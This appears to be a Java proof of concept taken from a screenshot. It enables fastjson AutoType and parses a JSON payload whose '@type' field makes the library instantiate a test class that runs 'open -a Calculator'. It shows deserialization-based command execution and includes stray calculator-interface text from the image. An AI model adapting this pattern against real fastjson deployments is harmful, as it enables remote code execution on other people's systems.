 4 public class Main {
5 public static void main(String[] args) {
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\n" +
8 "    {\n" +
9 "        \"@type\": \"com.alibaba.fastjson.JSONObject\",\n" +
10 "        \"x\":{\n" +
11 "                \"@type\": \"com.vuln.Test\",\n" +
12 "                \"cmd\": \"open -a Calculator\"\n" +
13 "        }\n" +
14 "    }: \"x\"\n" +
15 "}";
16 Object o = JSON.parse(payload);
17 }
18 }
19
0
AC +/- % ÷